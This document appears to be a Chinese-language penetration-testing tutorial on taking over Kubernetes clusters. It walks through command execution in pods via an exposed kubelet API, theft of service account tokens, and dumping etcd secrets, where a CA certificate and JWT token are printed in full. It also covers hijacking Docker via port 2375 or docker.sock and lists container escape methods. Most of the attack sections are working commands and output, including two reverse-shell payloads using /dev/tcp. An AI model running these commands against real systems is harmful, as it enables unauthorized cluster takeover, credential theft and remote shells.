
这里有了 pod 及容器等信息,就可以通过 curl 或 kubeletctl 在任意 pod 的特定容器里面执行命令。
curl
构造curl请求格式如下,即可在对应的容器里执行任意命令:
# -k 忽略10250端口https证书校验
curl -k "https://node_ip:10250/run/<NAMESPACE>/<POD>/<CONTAINER>" -d "cmd=[COMMAND]"
那么,如何获取集群Node节点Pod的 NAMESPACE、POD、CONTAINER 参数值呢?访问 /pods 接口,通过响应的json数据查看selfLink键值,可以获取 NAMESPACE和POD值,然后通过 containers->number->name 键值,可以获取CONTAINER 值。

注意容器 status->phase 键值的状态,只有running状态下的容器才可以调用访问执行任意命令。

PS:exec 接口涉及协议升级切换
kubeletctl
- kubelet 远端管理工具 kubeletctl
λ  Qftm >>>:kubeletctl -h
Description:
  kubeletctl is command line utility that implements kuebelt's API.
  It also provides scanning for opened kubelet APIs and search for potential RCE on containers.

  You can view examples from each command by using the -h\--help flag like that: kubeletctl run -h
  Examples:
    // List all pods from kubelet
    kubeletctl pods --server 123.123.123.123

    // List all pods from kubelet with token
    kubeletctl pods --token <JWT_token> --server 123.123.123.123

    // List all pods from kubelet with token file
    kubeletctl pods --token-file /var/run/secrets/kubernetes.io/serviceaccount/token --server 123.123.123.123

    // Searching for service account token in each accessible container
    kubeletctl scan token --server 123.123.123.123

    // Searching for pods/containers vulnerable to RCE
    kubeletctl scan rce --server 123.123.123.123

    // Run "ls /" command on pod my-nginx-pod/nginx in thedefault namespace
    kubeletctl run "ls /" --namespace default --pod my-nginx-pod --container nginx --server 123.123.123.123

    // Run "ls /" command on all existing pods in a node
    kubeletctl.exe run "ls /" --all-pods --server 123.123.123.123

    // With certificates
    kubeletctl.exe pods -s <node_ip> --cacert C:\Users\myuser\certs\ca.crt --cert C:\Users\myuser\certs\kubelet-client-current.pem --key C:\Users\myuser\certs\kubelet-client-current.pem

Usage:
  kubeletctl [flags]
  kubeletctl [command]

Available Commands:
  attach        Attach to a container
  configz       Return kubelet's configuration.
  containerLogs Return container log
  cri           Run commands inside a container through the Container Runtime Interface (CRI)
  debug         Return debug information (pprof or flags)
  exec          Run commands inside a container
  healthz       Check the state of the node
  help          Help about any command
  log           Return the log from the node.
  metrics       Return resource usage metrics (such as container CPU, memory usage, etc.)
  pods          Get list of pods on the node
  portForward   Attach to a container
  run           Run commands inside a container
  runningpods   Returns all pods running on kubelet from looking at the container runtime cache.
  scan          Scans for nodes with opened kubelet API
  spec          Cached MachineInfo returned by cadvisor
  stats         Return statistical information for the resources in the node.
  version       Print the version of the kubeletctl

Flags:
      --cacert string       CA certificate (example: /etc/kubernetes/pki/ca.crt )
      --cert string         Private key (example: /var/lib/kubelet/pki/kubelet-client-current.pem)
      --cidr string         A network of IP addresses (Example: x.x.x.x/24)
  -k, --config string       KubeConfig file
  -c, --container string    Container name
  -h, --help                help for kubeletctl
      --http                Use HTTP (default is HTTPS)
  -i, --ignoreconfig        Ignore the default KUBECONFIG environment variable or location ~/.kube
      --key string          Digital certificate (example: /var/lib/kubelet/pki/kubelet-client-current.pem)
  -n, --namespace string    pod namespace
  -p, --pod string          Pod name
      --port string         Kubelet's port, default is 10250
  -r, --raw                 Prints raw data
  -s, --server string       Server address (format: x.x.x.x. For Example: 123.123.123.123)
  -t, --token string        Service account Token (JWT) to insert
  -f, --token-file string   Service account Token (JWT) file path
  -u, --uid string          Pod UID

Use "kubeletctl [command] --help" for more information about a command.注:scan 子模块可扫描探测网络段 kubelet api 脆弱性
- 获取
pod及所有container
λ  Qftm >>>: kubeletctl.exe -s kubelet_node_ip pods
┌─────────────────────────────────────────────────────────────┐
│                        Pods from Kubelet                    │
├───┬─────────────────────────────┬─────────────┬─────────────┤
│   │ POD                         │ NAMESPACE   │ CONTAINERS  │
├───┼─────────────────────────────┼─────────────┼─────────────┤
│ 1 │ calico-node-np9hg           │ kube-system │ calico-node │
│   │                             │             │             │
├───┼─────────────────────────────┼─────────────┼─────────────┤
│ 2 │ kong-proxy-57b6fb6b77-m88fl │ oort-apaas  │ kong-proxy  │
│   │                             │             │             │
└───┴─────────────────────────────┴─────────────┴─────────────┘- 执行任意命令
# run 接口
λ  Qftm >>>: kubeletctl.exe -s kubelet_node_ip run -n oort-apaas -p kong-proxy-57b6fb6b77-m88fl -c kong-proxy "whoami"
root

# exec 接口
λ  Qftm >>>: kubeletctl.exe -s kubelet_node_ip exec -n oort-apaas -p kong-proxy-57b6fb6b77-m88fl -c kong-proxy "whoami"
root
- 获取交互
shell
# run 接口
λ  Qftm >>>: kubeletctl.exe -s kubelet_node_ip run -n oort-apaas -p kong-proxy-57b6fb6b77-m88fl -c kong-proxy "sh"
返回空........

# exec 接口
λ  Qftm >>>: kubeletctl.exe -s kubelet_node_ip exec -n oort-apaas -p kong-proxy-57b6fb6b77-m88fl -c kong-proxy "sh"
/ # whoami
whoami
root
/ #- 攻击
Kubernetes Api(master node)
通过 kubelet api (worker node) 攻击 kubernetes api 需要满足两个条件:1、知道 kubernetes api 地址并可访问;2、具有认证 kubernetes api 权限的 serviceaccount token
(1)获取 kubernetes api address
一般通过kubelet api (worker node) 在container中查看环境变量进行获取
λ Qftm >>>: kubeletctl -s 116.239.33.51 exec -n oort-apaas -p kong-proxy-57b6fb6b77-m88fl -c kong-proxy "env" | grep "KUBERNETES"
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
KUBERNETES_SERVICE_HOST=10.96.0.1
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT=tcp://10.96.0.1:443
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
KUBERNETES_SERVICE_PORT_HTTPS=443
(2)获取 serviceaccount token
不同命名空间下的 serviceaccount token 权限不一样,尽量选择权限大一点的(例如:kube-admin、kube-system 等)
第一步,获取 serviceaccount 地址
第二步,读取特定 container 中的 serviceaccount token
λ Qftm >>>: kubeletctl.exe -s kubelet_node_ip exec -n kube-system -p csi-lvm-provisioner-0 -c csi-provisioner "cat /var/run/secrets/kubernetes.io/serviceaccount/token"(3)攻击 kubernetes api
携带认证访问 kubernetes api
λ Qftm >>>: curl -k -H "Authorization: Bearer <JWT_TOKEN>" https://<Kubernetes_API_IP>:<port>利用 kubectl 攻击
λ Qftm >>>: kubectl --insecure-skip-tls-verify=true -s "https://ip:6443" --token="<JWT_TOKEN>" exec <pod> -n <namespace> -c <container> -- whoamiAttack Kube-proxy
每台Worker机器上都运行一个 kube-proxy 服务,它监听 API server 中 service 和 endpoint 的变化情况,并通过userspace、iptables、ipvs 或 winuserspace 等 proxier 来为服务配置负载均衡(仅支持 TCP 和 UDP)。
如果集群存在内网服务,业务或开发为了方便访问或调试,通过 kubectl proxy --address=0.0.0.0 子命令,将 kube-apiserver 转发暴露到 0.0.0.0上,而且默认不存在鉴权,后面接管 kube-apiserver 集集群如同 Attack Kube 部分。
Attack Etcd
Kubernetes 集群默认使用 Etcd v3 高可用键值数据库来存储集群状态和配置信息,用于服务发现和集群管理,默认使用2379端口提供HTTP API服务口。
在配置不当(未做基于角色的Basic访问控制或TLS认证)的情况下,通过暴露的公网或SSRF利用下未授权窃取特定的认证数据,接管 Kubernetes 集群。
Port 2379
Etcd v2 和 v3 是两套不兼容的 API,实际利用过程存在差异。官方提供了 etcdctl 远端管理工具
λ Qftm >>>: etcdctl -h
NAME:
        etcdctl - A simple command line client for etcd3.

USAGE:
        etcdctl [flags]

VERSION:
        3.5.0

API VERSION:
        3.5


COMMANDS:
        alarm disarm            Disarms all alarms
        alarm list              Lists all alarms
        auth disable            Disables authentication
        auth enable             Enables authentication
        auth status             Returns authentication status
        check datascale         Check the memory usage of holding data for different workloads on a given server endpoint.
        check perf              Check the performance of the etcd cluster
        compaction              Compacts the event history in etcd
        defrag                  Defragments the storage of the etcd members with given endpoints
        del                     Removes the specified key or range of keys [key, range_end)
        elect                   Observes and participates in leader election
        endpoint hashkv         Prints the KV history hash for each endpoint in --endpoints
        endpoint health         Checks the healthiness of endpoints specified in `--endpoints` flag
        endpoint status         Prints out the status of endpoints specified in `--endpoints` flag
        get                     Gets the key or a range of keys
        help                    Help about any command
        lease grant             Creates leases
        lease keep-alive        Keeps leases alive (renew)
        lease list              List all active leases
        lease revoke            Revokes leases
        lease timetolive        Get lease information
        lock                    Acquires a named lock
        make-mirror             Makes a mirror at the destination etcd cluster
        member add              Adds a member into the cluster
        member list             Lists all members in the cluster
        member promote          Promotes a non-voting member in the cluster
        member remove           Removes a member from the cluster
        member update           Updates a member in the cluster
        move-leader             Transfers leadership to another etcd cluster member.
        put                     Puts the given key into the store
        role add                Adds a new role
        role delete             Deletes a role
        role get                Gets detailed information of a role
        role grant-permission   Grants a key to a role
        role list               Lists all roles
        role revoke-permission  Revokes a key from a role
        snapshot restore        Restores an etcd member snapshot to an etcd directory
        snapshot save           Stores an etcd node backend snapshot to a given file
        snapshot status         [deprecated] Gets backend snapshot status of a given file
        txn                     Txn processes all the requests in one transaction
        user add                Adds a new user
        user delete             Deletes a user
        user get                Gets detailed information of a user
        user grant-role         Grants a role to a user
        user list               Lists all users
        user passwd             Changes password of user
        user revoke-role        Revokes a role from a user
        version                 Prints the version of etcdctl
        watch                   Watches events stream on keys or prefixes

OPTIONS:
      --cacert=""                               verify certificates of TLS-enabled secure servers using this CA bundle
      --cert=""                                 identify secure client using this TLS certificate file
      --command-timeout=5s                      timeout for short running command (excluding dial timeout)
      --debug[=false]                           enable client-side debug logging
      --dial-timeout=2s                         dial timeout for client connections
  -d, --discovery-srv=""                        domain name to query for SRV records describing cluster endpoints
      --discovery-srv-name=""                   service name to query when using DNS discovery
      --endpoints=[127.0.0.1:2379]              gRPC endpoints
  -h, --help[=false]                            help for etcdctl
      --hex[=false]                             print byte strings as hex encoded strings
      --insecure-discovery[=true]               accept insecure SRV records describing cluster endpoints
      --insecure-skip-tls-verify[=false]        skip server certificate verification (CAUTION: this option should be enabled only for testing purposes)
      --insecure-transport[=true]               disable transport security for client connections
      --keepalive-time=2s                       keepalive time for client connections
      --keepalive-timeout=6s                    keepalive timeout for client connections
      --key=""                                  identify secure client using this TLS key file
      --password=""                             password for authentication (if this option is used, --user option shouldn't include password)
      --user=""                                 username[:password] for authentication (prompt if password is not supplied)
  -w, --write-out="simple"                      set the output format (fields, json, protobuf, simple, table)
版本环境变量设置如下
export ETCDCTL_API=2
or
export ETCDCTL_API=3- v2
通过浏览器或 etcdctl 可获取所有的 key-value 数据
# get version
http://ip:2379/version
etcdctl --endpoints="http://ip:2379" version

# get data
http://ip:2379/v2/keys/?recursive=true
etcdctl --endpoints="http://ip:2379" ls- v3
获取相关版本、连接情况、基本使用
# get version
http://ip:2379/version
etcdctl --endpoints="http://ip:2379" version
etcdctl --insecure-transport=false --insecure-skip-tls-verify --endpoints="https://ip:2379" version

# get health
etcdctl --endpoints=http://ip:2379 endpoint health

# insert data
etcdctl --endpoints=http://ip:2379 put /xxxx/yyyy_key "test_value"

# get the value of the specified key /xxxx/yyyy_key
etcdctl --endpoints=http://ip:2379 get /xxxx/yyyy_key

# delete key-value data
etcdctl --endpoints=http://ip:2379del /xxxx/yyyy_key

# get all data(key、vaule) whose key is prefixed with "/" (e.g: key: /xxx/sss、/yyy)
etcdctl --endpoints=http://ip:2379 get / --prefix

# limit result count
etcdctl --endpoints=http://ip:2379 get / --prefix --limit=5

# get all data(key) whose key is prefixed with "/"
etcdctl --endpoints=http://ip:2379 get / --prefix --keys-only

# list cluster all node
etcdctl --endpoints=http://ip:2379 member list
接管集群 Kubernetes 所需认证一般都在 secrets 相关 key 中存储
λ Qftm >>>: etcdctl --endpoints=http://ip:2379 get / --prefix --keys-only | grep "secrets"
/registry/secrets/default/default-token-g75tt
/registry/secrets/default/rc-token-b5hmq
/registry/secrets/default/reg
/registry/secrets/kube-node-lease/default-token-m5dvg
/registry/secrets/kube-public/default-token-fzxqn
/registry/secrets/kube-system/alibaba-log-controller-token-4nnfn
/registry/secrets/kube-system/attachdetach-controller-token-jjv9l
/registry/secrets/kube-system/certificate-controller-token-kr2d2
/registry/secrets/kube-system/clusterrole-aggregation-controller-token-qf8vv
/registry/secrets/kube-system/cronjob-controller-token-8526z
/registry/secrets/kube-system/daemon-set-controller-token-rhjqh
/registry/secrets/kube-system/default-token-wb4tv
/registry/secrets/kube-system/deployment-controller-token-n5qmg
/registry/secrets/kube-system/disruption-controller-token-gpwt5
/registry/secrets/kube-system/endpoint-controller-token-kftv8
/registry/secrets/kube-system/endpointslice-controller-token-brvpl
/registry/secrets/kube-system/expand-controller-token-gd6b7
/registry/secrets/kube-system/generic-garbage-collector-token-86hxv
/registry/secrets/kube-system/horizontal-pod-autoscaler-token-4jtkz
/registry/secrets/kube-system/job-controller-token-7s8v5
/registry/secrets/kube-system/k3s-serving
.....................
对于 secrets key 中的 token 一般要选择权限大点的(e.g: kube-system等)
λ Qftm >>>: etcdctl --endpoints=http://ip:2379 get /registry/secrets/kube-system/default-token-wb4tv
/registry/secrets/kube-system/default-token-wb4tv
k8s
♀
☻v1↕♠Secret↕�☼
�♥
‼default-token-wb4tv↕ →♂kube-system" *$ff2f3fa8-7fd1-48a0-be7a-8cb7ab5690fd2 8��Ĉ♠► b-
"kubernetes.io/service-account.name↕defaultbI
!kubernetes.io/service-account.uid↕$60148598-5b33-4aa2-92e6-2e5f35d000c9z �☺�☺
♥k3s↕♠Update→☻v��Ĉ♠FieldsV1:�☺
�☺{"f:data":{".":{},"f:ca.crt":{},"f:namespace":{},"f:token":{}},"f:metadata":{"f:annotations":{".":{},"f:kubernetes.io/service-account.nam e":{},"f:kubernetes.io/service-account.uid":{}}},"f:type":{}}↕�♦
♠ca.crt↕�♦-----BEGIN CERTIFICATE-----
MIIBVzCB/qADAgECAgEAMAoGCCqGSM49BAMCMCMxITAfBgNVBAMMGGszcy1zZXJ2
ZXItY2FAMTYyODUxMTg1NjAeFw0yMTA4MDkxMjI0MTZaFw0zMTA4MDcxMjI0MTZa
MCMxITAfBgNVBAMMGGszcy1zZXJ2ZXItY2FAMTYyODUxMTg1NjBZMBMGByqGSM49
AgEGCCqGSM49AwEHA0IABMmfebN6qv3iDeyuCnB3yKOKY+kETwbbC/BHW/hVk+l+
aFRHKp8QaCyNSLGmIrDDCJj87201VfOG0BKk4oeZQOKjIzAhMA4GA1UdDwEB/wQE
AwICpDAPBgNVHRMBAf8EBTADAQH/MAoGCCqGSM49BAMCA0gAMEUCIC8S1VoEnobY
J6fvCRFVr4MD0xq6h5yLjI37HNLtxsVSAiEAjPF6vSSIPPjbrHU28jfeOWSg3Kht
iMrD2/qzdqUbFAg=
-----END CERTIFICATE-----
↕↑
        namespace↕♂kube-system↕�
♣token↕�eyJhbGciOiJSUzI1NiIsImtpZCI6ImVkMDVaZmhMaFVwbzREVUY4WEItMDNhRU1tNHQwNng4RndHeHhWSl8tZ1kifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2Nv dW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJkZWZhdWx0LXRva2VuLXdiNHR2Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQubmFtZSI6ImRlZmF1bHQiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC51aWQiOiI2MDE0ODU5OC01YjMzLTRhYTItOTJlNi0yZTVmMzVkMDAwYzkiLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6a3ViZS1zeXN0ZW06ZGVmYXVsdCJ9.xp-d68tJ1y0nXy_PvdXWQTlji-uf29UFtiyEw8__tzg5-JHf3gn1hPWKpxYU6r4fOtikPr3gZ1DAxnTHWuT7_qUdX-H2n64KlN6PRS_bEigtppjhKPHjiBhfowIQSgp-1Ex7KB-jMh0gOZ6I3VBCGyKc8amSOdLnXJCF64fwghlUkrPm39_ahDW2j3iA1ml0550WWS656UfbT1FoMiSirt3bDwIBTNz_qflQ45jOLcB2TJRM6PKd3Y3k_euTh-wXVn_fje4ShA_0MfcweONxTXqnlg4gSUDx8jkG0FeptL-QA__ij6676aBG3TtmurQhDBimX12oJJA5WQQVI7bvDQ→#kubernetes.io/service-account-token→ "
使用窃取的特定认证接管 Kubernetes 集群
# list api
λ  Qftm >>>: curl -k -H "Authorization: Bearer <JWT_TOKEN>" https://<Kubernetes_API_IP>:<port>

# kubectl exec command
λ Qftm >>>: kubectl --insecure-skip-tls-verify=true -s "https://ip:6443" --token="<JWT_TOKEN>" exec <pod> -n <namespace> -c <container> -- whoami- 修复方案
1、Basic 认证(基于角色的访问控制)
2、基于 TLS 的身份验证和数据传输
Attack Docker
Kubernetes 微服务架构容器编排技术底层以 docker 虚拟化作为重要支撑。
Docker 使用了 C/S 体系架构,Docker client 客户端与 Docker daemon 守护进程服务端通信,Docker 守护进程负责构建,运行和分发 Docker 容器。Docker 客户端和守护进程可以在同一个系统上运行,也可以将 Docker 客户端连接到远程Docker 守护进程。
Docker API
Docker API 遵循 RESTful API 标准(基于 HTTP 协议),可由 HTTP 客户端(如 wget 或 curl)或作为大多数现代编程语言的 HTTP 库访问,官方提供的主要有三大 API:
Docker Engine API     # https://docs.docker.com/engine/api/
Docker Hub API        # https://docs.docker.com/docker-hub/api/latest/
Docker Registry API   # https://docs.docker.com/registry/spec/api/
Engine API
Docker 提供了一个用于与 Docker 守护进程进行交互的 API(称为 Docker Engine API)。 Docker Engine API 个版本 HTTP 接口详情见官网 Engine API reference
Docker Client 与 Docker Server(Docker daemon)的连接方式主要是通过 Socket 进行连接,Docker daemon 支持如下三种不同类型的 Socket
unix:///var/run/docker.sock
tcp://host:port
fd://socketfd
Docker daemon 默认监听 unix:///var/run/docker.sock ,也可以通过 -H 参数设置监听其它 unix socket 或 tcp socket 等
针对 tcp socket 通信,Docker daemon 监听端口 2375 or 2376 (2375 用于 http 通信不存在认证、2376 用于 https 通信存在认证)负责接收来自 Docker Engine API 的请求并处理。如果 Docker daemon 通信配置了 -H tcp://host:2375 将 2375 未授权端口暴露在公网上,则可以利用 API 未授权接管该 Docker 服务,并通过创建特权容器等手段逃逸控制宿主机。
# verify
docker -H tcp://docker_daemon_ip:2375 version
or
curl -X GET http://docker_daemon_ip:2375/version
curl -X GET http://docker_daemon_ip:2375/info
curl -X GET http://docker_daemon_ip:2375/containers/json
curl -X POST http://docker_daemon_ip:2375/containers/create -H "Content-Type: application/json" -d '{"Image": "alpine", "Cmd": ["echo", "hello world"]}'
curl -X POST http://docker_daemon_ip:2375/containers/{container_id}/exec -H "Content-Type: application/json" -d '{"Cmd": ["bash", "-c", "bash -i >& /dev/tcp/xxxx/1234 0>&1"]}'
...............

# attack
docker -H tcp://host:2375 exec [-d] [-i] [-t] 容器名 [COMMAND] [ARG...]

# exp
https://github.com/Tycx2ry/docker_api_vul
针对 unix socket 通信,Docker daemon 监听 /xxx/docker.sock(默认为:/var/run/docker.sock)。如果一台容器一定程度上可控(RCE、SSRF 等)并存在 docker.sock【启动容器时挂载不当(e.g: -v /var/run/:/host/var/run/),导致容器可访问docker.sock】,则可以利用该 docker.sock 文件控制 Docker daemon 接管 Docker
# verify
docker -H unix:///var/run/docker.sock version
or
curl --unix-socket /var/run/docker.sock -X GET http://docker_daemon_ip/version
curl --unix-socket /var/run/docker.sock -X GET http://docker_daemon_ip/info
curl --unix-socket /var/run/docker.sock -X GET http://docker_daemon_ip/containers/json
curl --unix-socket /var/run/docker.sock -X POST http://docker_daemon_ip/containers/create -H "Content-Type: application/json" -d '{"Image": "alpine", "Cmd": ["echo", "hello world"]}'
curl --unix-socket /var/run/docker.sock -X POST http://docker_daemon_ip/containers/{container_id}/exec -H "Content-Type: application/json" -d '{"Cmd": ["bash", "-c", "bash -i >& /dev/tcp/xxxx/1234 0>&1"]}'
...............

# attack
docker -H unix:///var/run/docker.sock exec [-d] [-i] [-t] 容器名 [COMMAND] [ARG...]
Registry API
Docker Registry 中可以包含多个仓库(Repository);每个仓库可以包含多个标签(Tag);每个标签对应一个镜像。
通常,一个仓库会包含同一个软件不同版本的镜像,而标签就常用于对应该软件的各个版本。我们可以通过 <仓库名>:<标签> 的格式来指定具体是这个软件哪个版本的镜像。如果不给出标签,将以 latest 作为默认标签。
开源的 Docker Registry 镜像只提供了 Docker Registry API 的服务端实现,允许用户使用 HTTP API 控制(增、删、改、查等) Docker 仓库。Docker Registry API 主要分为 V1 和 V2 版本,现在主要使用的都是 V2 版本,V2 API 接口主要如下
| method | path | Entity | Description |
|---|---|---|---|
| GET | /v2 |
Base | Check that the endpoint implements Docker Registry API V2. |
| GET | /v2/<image>/tags/list |
Tags | Fetch the tags under the repository identified by name. |
| GET | /v2/<image>/manifests/<referevce> |
Manifest | Fetch the manifest identified by nameand referencewhere referencecan be a tag or digest. A HEADrequest can also be issued to this endpoint to obtain resource information without receiving all data. |
| put | /v2/<image>/manifests/<referevce> |
Manifest | Put the manifest identified by nameand referencewhere referencecan be a tag or digest. |
| delete | /v2/<image>/manifests/<reference> |
Manifest | Delete the manifest identified by nameand reference. Note that a manifest can only be deleted by digest. |
| GET | /v2/<image>/blobs/<digest> |
Blob | Retrieve the blob from the registry identified bydigest. A HEADrequest can also be issued to this endpoint to obtain resource information without receiving all data. |
| DELETE | /v2/<image>/blobs/<digest> |
Blob | Delete the blob identified by nameand digest |
| POST | /v2/<image>/blobs/uploads/ |
Initiate Blob Upload | Initiate a resumable blob upload. If successful, an upload location will be provided to complete the upload. Optionally, if thedigest parameter is present, the request body will be used to complete the upload in a single request. |
| GET | /v2/<image>/blobs/uploads/<uuid> |
Blob Upload | Retrieve status of upload identified byuuid. The primary purpose of this endpoint is to resolve the current status of a resumable upload. |
| PATCH | /v2/<image>/blobs/uploads/<uuid> |
Blob Upload | Upload a chunk of data for the specified upload. |
| PUT | /v2/<image>/blobs/uploads/<uuid> |
Blob Upload | Complete the upload specified by uuid, optionally appending the body as the final chunk. |
| DELETE | /v2/<image>/blobs/uploads/<uuid> |
Blob Upload | Cancel outstanding upload processes, releasing associated resources. If this is not called, the unfinished uploads will eventually timeout. |
| GET | /v2/_catalog |
Catalog | Retrieve a sorted, json list of repositories available in the registry. |
默认情况下 Docker Registry API 未启用身份验证,如果 Registry API 暴露在公网且不存在认证,则可以通过 Docker Registry API 未授权接管 Docker Registry 仓库
# verify
http://{host}:{port}/v1/_catalog
or
http://{host}:{port}/v2/_catalog

# attack
# exp: download image
https://github.com/NotSoSecure/docker_fetch
注:第三方常见图形化 Docker Registry API 的实现有 Harbor(Vmware)、Nexus(Sonatype) 等
Docker Escape
Kubernetes 集群容器 Container 常见逃逸手法如下:
privileged特权容器内mount device- 沦陷的容器本身以特权模式启动
Kube API Server创建特权容器挂载逃逸 (可利用Kubernetes集群Pod间的亲和性和反亲和性、污点和容忍度等特性逃逸至特定Node节点 )- 沦陷的容器具有高权限
Service Account直接访问Kube api server
攻击
lxcfs创建
cgroup进行容器逃逸特殊路径挂载导致的容器逃逸 (
/、/etc/、/proc/、/root/.ssh、/var/run/、/var/log/)/etc/crontab、/root/.ssh/等文件修改,逃逸容器执行任意命令- 利用
/var/run/docker.sock访问控制Docker daemon接管Docker /proc/sys/kernel/core_pattern修改逃逸- 利用挂载的
/var/log/、容器为root权限、当前pod的service account拥有get、list、watchlog(访问kubelet logs api)的权限进行逃逸
Subpath Volume Vulnerability in Kubernetes (CVE-2017-1002101)SYS_PTRACE安全风险runc CVE-2019-5736CVE-2020-15257内核漏洞提权和逃逸
